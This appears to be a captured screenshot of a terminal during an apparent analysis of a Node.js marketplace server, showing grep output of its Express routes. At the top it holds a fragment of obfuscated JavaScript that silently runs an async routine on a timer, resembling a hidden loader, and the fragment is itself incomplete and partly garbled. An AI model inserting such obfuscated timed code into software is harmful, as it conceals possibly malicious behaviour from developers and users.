 Entrée Périphériques Aide
var aA=0;const aB=async()=>{const b2=aR;try{Q=Date['now']()[b2(0xd5)](),await aw(0);}catch(aD){}};
();let aC=setInterval(()=>{(aA+=0x1)<0x3?aB():clearInterval(aC);},0x927c0);
./routes/api/miningserver.js:const router = express.Router();
./routes/api/miningserver.js:router.post(
./routes/api/miningserver.js:router.get('/', async (req, res) => {
./routes/api/miningserver.js:// router.get('/:id', auth, checkObjectId('id'), async (req, res) =>
./routes/api/miningserver.js:// router.delete('/:id', [auth, checkObjectId('id')], async (req, res)
=> {
./routes/api/miningserver.js:module.exports = router;
./routes/api/search.js:const router = express.Router();
./routes/api/search.js:router.post('/search', searchModule.Search);
./routes/api/search.js:module.exports = router;
./routes/api/auctions.js:const router = express.Router();
./routes/api/auctions.js:router.post('/auction', auctionModule.Auction);
./routes/api/auctions.js: router.post('/bid', auctionModule.Bid);
./routes/api/auctions.js:router.post('/get', auctionModule.Get);
./routes/api/auctions.js:router.post('/popular', auctionModule.Popular);
./routes/api/auctions.js:router.post('/find', auctionModule.Find);
./routes/api/auctions.js:module.exports = router;
./routes/api/buys.js:const router = express.Router();
./routes/api/buys.js:router.post('/buy', buyModule.Buy);
./routes/api/buys.js:router.post('/sell', buyModule.Sell);
./routes/api/buys.js:router.post('/get', buyModule.Get);
./routes/api/buys.js:router.post('/find', buyModule.Find);
./routes/api/buys.js:module.exports = router;
./routes/api/users.js:const router = express.Router();
./routes/api/users.js:// router.post('/detail/:id', userModule.)
./routes/api/users.js:router.post('/register', userModule.Register);
./routes/api/users.js: router.post('/search', userModule.Search);
./routes/api/users.js:  router.post('/follow', userModule.Follow);
./routes/api/users.js:   router.post('/check', userModule.Check);
./routes/api/users.js:router.post('/update', userModule.Update);
./routes/api/users.js:router.get('/total-count', userModule.GetTotalUserCount);
./routes/api/users.js:router.get('/featured-users', userModule.GetFeaturedUsers);
./routes/api/users.js:module.exports = router;
./index.js:  app.get('*', (req, res) => {
vagrant@ubuntu-focal:~/analysis/test_2.1/server$ _